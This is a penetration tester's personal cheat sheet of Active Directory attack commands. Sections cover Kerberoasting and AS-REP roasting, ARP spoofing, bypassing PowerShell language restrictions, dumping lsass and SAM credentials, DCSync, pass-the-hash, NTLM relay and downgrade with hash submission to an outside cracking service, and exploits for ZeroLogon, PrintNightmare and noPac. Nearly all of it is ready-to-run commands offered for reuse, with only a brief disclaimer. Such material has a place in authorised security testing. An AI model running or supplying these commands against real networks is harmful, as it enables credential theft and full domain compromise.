This is my personal safe for arsenals. Feel free to refer and use at anytime. You can also refer to this arsenals for any extra commands (Ctrl+f will definitely help)
Disclaimer: Do not use this command for illegal use. Any action you take upon the information on this repo is strictly at your own risk
- LDAP Filters as alternative
- Situational Awareness
- Weak GPO Permission
- SQL Server Enumeration and Code Execution (PowerUpSQL)
- Lateral Movement / Post Exploitation
- Remote Access
- Low Hanging Fruits
- NTLMv1 Shenanigans
- PrintNightmare
- noPac
- Relay Notes
LDAP Filters
| PowerView | Description | LDAP Filter |
|---|---|---|
Get-DomainController | Get current domain controller | (userAccountControl:1.2.840.113556.1.4.803:=8192) |
Get-Forest | Get current forest | [System.DirectoryServices.ActiveDirectory.Domain]::GetCurrentDomain() |
Get-DomainUser | Get all domain users | (&(samAccountType=805306368)) |
Get-DomainUser -TrustedToAuth | Get trusted users for delegation | (&(samAccountType=805306368)(msds-allowedtodelegateto=*)) |
Get-DomainUser -SPN | Get non-null users’ SPN | (&(samAccountType=805306368)(servicePrincipalName=*)) |
Get-DomainUser -PreAuthNotRequired | Get users that disable preauth | (&(samAccountType=805306368)(userAccountControl:1.2.840.113556.1.4.803:=4194304)) |
Get-DomainGroup | Get all domain groups | (&(objectCategory=group)) |
Get-DomainGroup *admin* | Get specific domain group identity | (&(samAccountType>(&(samAccountType=805306368)(|(samAccountName=admin))) |
Get-DomainComputer | Get all domain computers | (&(samAccountType=805306369)) |
Get-DomainComputer -Unconstrained | Get all unconstrained domain computers | (&(samAccountType=805306369)(userAccountControl:1.2.840.113556.1.4.803:=524288)) |
Get-DomainGPO | Get all domain GPO | (&(objectCategory=groupPolicyContainer)) |
Example use:
# Current domain context
([adsisearcher]"<ldap-filter>").FindAll()
# Other domain context
$adsiSearcherObj = [adsisearcher]""
$adsiSearcherObj.SearchRoot = [ADSI]"LDAP://DC01/DC=legitcorp,DC=local"
$adsiSearcherObj.Filter = "<ldap-filter>"
$adsiSearcherObj.FindAll()Note
Situational Awareness
Domain Enumeration
Forest Trust
# Map all domain trusts
Get-DomainTrustMapping -Verbose
# Get Forest Trust from current domain
Get-DomainTrustASREP Roasting
# PowerView
Get-DomainUser -PreauthNotRequired
# Impacket
GetNPUsers.py kiwi.local/bethany.linnell -no-pass -dc-ip 192.168.86.189
GetNPUsers.py kiwi.local/ -usersfile /tmp/users.lst -no-pass -dc-ip 192.168.86.189Kerberoasting
# Powerview
Get-DomainUser -SPN
# Rubeus
Rubeus.exe kerberoast /nowrapUpdate: A research has been done by @exploitph concludes that a user that has Not-RequirePreAuth property enabled can perform Kerberoasting without needing the password of the account. Detailed explanation can be read here.
When a ticket is requested without pre-authentication, the result still includes an encrypted part. This encrypted part is encrypted with the credential key used for authentication and contains the session key for the ticket included within the reply. This is the encrypted data used in the ASREPRoast attack by Will Schroeder. The resulting TGT is usable only with access to the requesting accounts key, since the TGT session key is required. However, for Kerberoasting, access to the session key is not required. Only the resulting ST—or more accurately, the encrypted part of the ST, which is not secured with the requesting accounts key—is required. Therefore, if any account is configured to not require pre-authentication, it is possible to Kerberoast without any credentials.
# Rubeus
.\Rubeus.exe kerberoast /domain:kiwi.local /dc:192.168.86.189 /nopreauth:bethany.linnel /spns:users.txt
# Impacket
GetUserSPNs.py kiwi.local/ -no-preauth bethany.linnell -usersfile /tmp/users.lst -dc-ip 192.168.86.189RoastInTheMiddle This attack will require you to arp spoof and wait for AS-REQ and perform kerberoast with the list provided. The tool can be found here.
The POC starts four threads, a sniffer, an ARP spoofer, a re-assembler (for requests that are split across multiple packets), and the roaster. When it sees an AS-REQ, the POC starts trying to Kerberoast the supplied list, which can contain usernames or SPNs
ritm -i eth0 -t 192.168.86.184 -g 192.168.86.1 -d 192.168.86.182 -u /tmp/users.lstReferences
Unconstrained / Constrained Object
# unconstrained computer
Get-DomainComputer -Unconstrained -Properties name
# Constrained user/computer
Get-DomainComputer -TrustedToAuth -Properties name,msds-allowedtodelegateto
Get-DomainUser -TrustedToAuth -Properties name,msds-allowedtodelegatetoYou can abuse these delegation permission by referring here
Constrained Language Mode (CLM) / WDAC / Device Guard
CLM Enumeration
$ExecutionContext.SessionState.LanguageModeBypassing CLM
-
Spawn a new FLM powershell console There are multiple simple ways to bypass this lockdown mechanism. One of the cool techniques is by spawning a new FLM powershell session that interacts with the
System.Management.Automation.dllrunspace directly instead of executing under powershell.exe process. This can be done with this cool repo here -

Name your script to contain “System32” string As referred to this article, Microsoft has mentioned that when applying CLM using
__PSLockdownPolicyvariable, there are ways to bypass since the system only checks if the path contains the “System32” string.
In addition, there are also file naming conventions that enable FullLanguage mode on a script, effectively bypassing Constrained Language.
View AppLocker Rules
Get-AppLockerPolicy -Effective | Select -ExpandProperty RuleCollectionsDump lsass process with signed binary
This method will bypass CLM to dump lsass since we are using MS signed binary (whitelisted)
# Run this in victim/remote computer
rundll32.exe C:\Windows\System32\comsvcs.dll, MiniDump (Get-Process lsass).id C:\Windows\Tasks\lsass.dmp full
# Use pypykatz
pypykatz lsa minidump lsass.dmp
# Use mimikatz's minidump
mimikatz# sekurlsa::minidump <Path_to_file>\lsass.dmp
mimikatz# sekurlsa::logonpasswordsWeak GPO Permission
Enumerate weak GPO Permission
# Domain wide
Get-NetGPO | %{Get-ObjectAcl -ResolveGUIDs | ? {$_.activedirectoryrights -match "GenericWrite|AllExtendedWrite|WriteDacl|WriteProperty|WriteMember|GenericAll|WriteOwner"}}
# specific user (based on user's sid)
Get-DomainGPO | %{Get-ObjectAcl -ResolveGUIDs -Name $_.Name | ? {$_.ActiveDirectoryRights -match "GenericWrite|AllExtendedWrite|WriteDacl|WriteProperty|WriteMember|GenericAll|WriteOwner" -and $_.securityidentifier -match "<userssid>"}}GPO Abuse with PowerView
# Execute specific tasks
New-GPOImmediateTask -TaskName Debugging -GPODisplayName VulnGPO -CommandArguments 'net.exe localgroup administrators dummyuser /add' -Force
# update GPO (must run)
gpoupdate /forceSQL Server Enumeration and Code Execution
I did most of my SQL Server Enumeration by using this PowerUpSQL.ps1 script. Refer to more commands in this PowerUpSQL Cheatsheet
Get SQL Instances
This method will allow you to enumerate local or domain sql servers(if any).
# Get Local Instance
Get-SQLInstanceLocal -Verbose
# Get Domain Instance
Get-SQLInstanceDomain -VerboseGet SQL Linked Server
This command will allow you to enumerate linked sql server to selected instance. Output of the command also shows privilege that you currently have on specific sql server
# Enumerate Linked Server (show just instace and priv)
Get-SQLServerLinkCrawl -Instance mssql-srv.contoso.local
# Enumerate Linked Server and Execute SQL Query
Get-SQLServerLinkCrawl -Instance mssql-srv.contoso.local -Query 'exec master..xp_cmdshell ''whoami'''Execute Remote SQLQuery
Prerequisite:
- Make sure you are sa user (high privileged user)
- Make sure to enable
xp_cmdshellbefore executing os command
# Enable xp_cmdshell
Get-SQLQuery -Query 'EXECUTE(''sp_configure ''''xp_cmdshell'''',1;reconfigure;'') AT "DB-SQLSRV"'
# Execute OS command
Get-SQLQuery -Query 'EXECUTE(''xp_cmdshell ''''whoami'''''') AT "DB-SQLSRV"'
Invoke-SQLOSCmd -Instance DB-SQLSRV -Command "whoami"Lateral Movement / Post Exploitation
Overpass-The-Hash (OPTH)
Note: This requires local administrator privilege
# NTLM hash
mimikatz# sekurlsa::pth /user:administrator /ntlm:<ntlm hash> /domain:CONTOSO /run:powershell.exe
# AES256 key
mimikatz# sekurlsa::pth /user:administrator /aes256:<aes256 key> /domain:CONTOSO /run:powershell.exePass-The-Certificate
A certificate must be obtain in order to perform this technique either through Shadow Credentials or ESC8
# PKINITTools
python3 gettgtpkinit.py range.net/dc01\$ -pfx-base64 $(cat /tmp/b64-cert.b64) -dc-ip 192.168.86.182 /tmp/out.ccachePass-The-CCache
- Request a TGT from KDC. Note that this can be done with multiple ways, this is just one of the methods
getTGT.py range.net/rangeadm:Password123 -dc-ip 192.168.86.182- export ccache file path to
KRB5CCNAMEenvironment variable.
export KRB5CCNAME=rangeadm.ccache- Authenticate with the target object.
smbclient.py range.net/rangeadm@dc01.range.net -k -no-passRequest TGT
Note: This will be log by the KDC
# With plain-text
Rubeus.exe asktgt /user:administrator /password:P@$$w0rd! /domain:contoso /ptt
# With RC4 hash
Rubeus.exe asktgt /user:administraot /rc4:<rc4-hash> /domain:contoso /ptt
# Linux
getTGT.py legitcorp.local/lowpriv:'P@$$w0rd' -dc-ip 192.168.86.170
export KRB5CCNAME=lowpriv.ccacherunas
This method will spawn a new process as the user. This wont validate your password, so make sure you enter it right. Slowly but surely :)
runas /user:contoso\administrator /netonly powershellCredential Harvesting
DCSync
# Dump all available domain users
mimikatz# lsadump::dcsync /domain:fqdn /all /csv
# Dump for specific user
mimikatz# lsadump::dcsync /domain:fqdn /user:krbtgt
# Dump (if no privileged user session)
lsadump::dcsync /domain:contoso.local /dc:dc01 /user:administrator /authuser:dc01$ /authdomain:contoso.local /authpassword:"" /authntlmRemote Authentication Between Computers
PS Remoting
PS Remoting stands for PowerShell remoting, this will enable users to authenticate between powershell session in remote computers by using *-PSSession.
# Create New PSRemoting Session (with current user privilege/no PSCredential needed)
$sess = New-PSSession -ComputerName dc01
# Create New PS Remoting Session (with plain-text password/PSCredential needed)
$username = 'contoso\studentadmin'
$password = ConvertTo-SecureString -AsPlainText -Force 'P@$$w0rd!'
$cred = New-Object System.Management.Automation.PSCredential($username,$password)
$sess = New-PSSession -ComputerName dc01 -Credential $cred
# Get Interactive Remote Session
Enter-PSSession -ComputerName dc01
Enter-PSSession -ComputerName dc01 -Credential $cred
Enter-PSSession -Session $sessWinrs
Winrs requires a plain-text password in order to authenticate to other computers
winrs -u:dc01.contoso.local -u:contoso\administrator -p:P@$$w0rd! "hostname"SMB
PsExec
This requires you to download MS Signed Binary (PsExec.exe) in PsTools bundle. It can be downloaded here.
# windows
PsExec.exe -accepteula \\dc01.contoso.local powershell
# linux
psexec.py legitcorp.local/Administrator@192.168.0.110SMBExec
smbexec.py legitcorp.local/Administrator@192.168.0.110WMI
wmiexec.py legitcorp.local/Administrator@192.168.0.110DCOM
ShellBrowserWindow object can be leverage for remote code execution over DCOM. Please note that this requires authentication (e.g. runas netonly)
PS> $com = [Type]::GetTypeFromCLSID('C08AFD90-F2A1-11D1-8455-00A0C91F3880',"192.168.112.200")
PS> $obj = [System.Activator]::CreateInstance($com)
PS> $obj.Document.Application.ShellExecute("cmd.exe","/c calc.exe","c:\windows\system32",$null,0)Reference
Low Hanging Fruits
ZeroLogon
Set the computer account’s password to null allowing attackers to perform DCSync attack with null authentication
- Run exploit script here
python3 set_empty_pw.py DC01 10.10.10.10- Perform DCSync with null auth
python3 secretsdump.py -just-dc -no-pass testlab/DC01\$@10.10.10.10HiveNightmare
- Check if system is vulnerable with the following commands
# Check if BUILTIN/Users has read permission
icacls C:\Windows\System32\config\SAM
# Check if shadow copy is available
vssadmin list shadows- Dump SYSTEM Hive with mimikatz
# mimikatz (On remote computer)
mimikatz# lsadump::sam /system:\\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\System32\config\SYSTEM /sam:\\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\System32\config\SAM
# secretsdump.py (Local)
secretsdump.py -sam SAM-file -system SYSTEM-file LOCALNote that the above methods is the manual way. This has been implemented in a automated C# code called HiveNightmare. Once you retrieve admin’s ntlm, you can do lots of stuff including changing password or Pass The Hash/PsExec/Evil-Winrm…
NTLMv1 Shenanigans
NTLM Downgrade
For below steps, it requires a specific challenge needed to be configured in /etc/responder/Responder.conf. Modify the challenge part to 1122334455667788 in order to match with crack.sh rainbow tables.
- Run responder with
--lmflag. (Note that in order to get a crackable hash for NTLMv1-SSP hash —disable-ess flag is required. Refer this tweet by @HackAndDo)
responder -I eth0 --lm [--disable-ess]- Coerce authentication with your own methods (i.e. PetitPotam, DFSCoerce, PrinterBug).
python3 PetitPotam.py 192.168.86.193 192.168.86.182- A hash should appear on responder event logs. Convert the hash to a crack.sh cracking format with this tool. Refer steps explained in http://crack.sh/netntlm/
python3 ntlmv1.py --ntlmv1 'DC01$::RANGE:B8154B285809096F4AA9D8285846C401CDE8D2F1FBE4AC91:B8154B285809096F4AA9D8285846C401CDE8D2F1FBE4AC91:1122334455667788'- Submit hash to https://crack.sh/get-cracking and wait for the result (should be retrieved via email within seconds)
Relay SMB to LDAP(S)
This is only possible if NTLMv1 is enabled but you will need to specify --remove-mic flag when firing up ntlmrelayx.py to set NTLMSSP_NEGOTIATE_SIGN flag to false. Read details explanation here
Relaying from SMB to the LDAP service is quite straightforward and simply requires an attacker to specify the –remove-mic flag when performing a relaying attack. Originally, this flag was added to support exploitation of the “Drop the MIC” vulnerability. However, it also has the benefit of setting the NTLMSSP_NEGOTIATE_SIGN flag to false. This allows relaying from SMB to the LDAP service to work since NTLMv1 doesn’t include a message integrity code (MIC).
- First step is optional and
# open socks session with ntlmrelayx.py to store SMB session on ws01 as dc01
ntlmrelayx.py -t ws01.range.net -smb2support -socks
# coerce authentication with PetitPotam.py
python3 PetitPotam.py 192.168.86.193(attacker) dc01.range.net- Now you should have socks SMB session on ws01. Execute ntlmrelayx.py
stopserverscommand to stop other listening ports as we no longer need them. - Fire up
ntlmrelayx.pywith--remove-micflag targeting ldap service on dc01. Note that the -i flag is to open an interactive ldap session
ntlmrelayx.py -t ldap://dc01.range.net -smb2support --remove-mic -i- Use printerbug.py script to coerce spooler service as WS01$. You can either use either a plain-text password, kerberos auth or socks session opened earlier in step1
# password auth
python3 printerbug.py range.net/rangeadm:Password123@ws01.range.net "192.168.86.193" -no-ping -no-pass
# ntlmrelayx.py socks session
proxychains python3 printerbug.py RANGE/DC01\$@ws01.range.net "192.168.86.193" -no-ping -no-pass- Now ntlmrelayx.py should be showing a successful relaying attempt to ldap service like the following
[[..snip..]]
[*] SMBD-Thread-5 (process_request_thread): Received connection from 192.168.86.184, attacking target ldap://dc01.range.net
[*] Authenticating against ldap://dc01.range.net as RANGE/WS01$ SUCCEED
[*] Started interactive Ldap shell via TCP on 127.0.0.1:11000
[[..snip..]]- You can interact with the LDAP interactive shell by using
ncortelnetto port 11000 (default) - In this scenario, we can abuse so many ldap feature. One of the infamous POC is abusing RBCD. Lets first create a controlled computer account using
addcomputer.pyimpacket script.
addcomputer.py range.net/lowpriv:Password1234 -computer-name evilpc -computer-pass Password1234- Use the LDAP shell set_rbcd to set WS01
- Make s4u request to get a service ticket as the impersonated account
getST.py range.net/lowpc2\$:Password123 -spn http/ws01.range.net -impersonate Administrator -dc-ip 192.168.86.182- Now try wmiexec into WS01$ and win
wmiexec.py range.net/Administrator@ws01.range.net -no-pass -kReferences
PrintNightmare
Abusing printer spooler service (CVE-2021-34527) to load malicious DLL and execute as SYSTEM. Available POCs can be found here
| Link | Authors | Language |
|---|---|---|
| https://github.com/cube0x0/CVE-2021-1675 | @cube0x0 | python, c# |
| https://github.com/calebstewart/CVE-2021-1675 | @calebsteward | PowerShell |
- Generate
msfvenompayload
msfvenom -p windows/x64/exec CMD="net.exe localgroup administrators testuser /add" -f dll -o test.dll- Run these commands (either one)
# Powershell
Import-Module .\cve-2021-1675.ps1
Invoke-Nightmare -DLL "C:\absolute\path\to\your\bindshell.dll"
# SharpPrintNightMare
SharpPrintNightmare.exe C:\Windows\Tasks\execme.dll
# Python Impacket Implementation
## setup smbserver
smbserver.py smbshare `pwd` -smb2support
python3 CVE-2021-1675.py testlab/testuser:'P@$$w0rd!'@10.10.10.10 '\\10.10.10.10\smbshare\encme.dll' [-hashes :NTLM]noPac
This exploit will require a valid domain user regardless the level of privilege given as long as it can create a computer account on the domain. Here are the steps.
- Create a fake computer with Powermad.ps1 script.
New-MachineAccount -MachineAccount "FakeComputer" -Password $password -Domain legitcorp.local -DomainController DC01.legitcorp.local -Verbose- Clear the fake computer’s ServicePrincipalName (SPN) value
Set-DomainObject "CN=FakeComputer,CN=Computers,DC=legitcorp,DC=local" -Clear "serviceprincipalname" -Verbose -Domain legitcorp.local- Rename the fake computer samaccountname to domain controller name (FakeComputer$ → DC01)
Set-MachineAccountAttribute -MachineAccount "FakeComputer" -Value "DC01" -Attribute samaccountname -Domain legitcorp.local -Verbose- Request a TGT of the domain controller
Rubeus.exe asktgt /user:DC01 /password:Password2 /domain:legitcorp.local /dc:DC01.legitcorp.local /nowrap- Rename the fake computer name to its original name (DC01 → FakeComputer$)
Set-MachineAccountAttribute -MachineAccount "FakeComputer" -Value "FakeComputer" -Attribute samaccountname -Verbose -Domain legitcorp.local- Request TGS on behalf of the domain controller ticket we obtained previously.
Rubeus.exe s4u /impersonateuser:DC01$ /nowrap /dc:DC01.legitcorp.local /self /altservice:ldap/DC01.legitcorp.local /ptt /ticket:<base64-blob-ticket>- Perform cleanup (OPSEC Friendly)
Remove-MachineAccount -Domain legitcorp.local -MachineAccount FakeComputerAutomated Exploit
There are a few automated scripts and tools out there to perform this exploit. This are some of the tools that i use previously on an engagement.
- Python (https://github.com/Ridter/noPac.git)
python3.exe .\noPac.py domain.local/lowpriv:Passw0rd -dc-ip 10.0.10.10 -dc-host DC01 --impersonate administrator -dump- CSharp (https://github.com/cube0x0/noPac.git)
noPac.exe -domain domain.local -user low_priv -pass 'P@ssw0rd' /dc dc01.domain.local /mAccount FakeComputer /service [ldap,cifs,http] /pttNote: Always perform cleanup if you are exploiting this against the corporate environment. You can use the following command to verify and remove a computer account
# verify computer account with wmic
wmic /NAMESPACE:\\root\directory\ldap PATH ds_computer GET ds_samaccountname
# remove a computer account
net computer \\FakeComputer /deleteReference
https://www.thehacker.recipes/ad/movement/kerberos/samaccountname-spoofing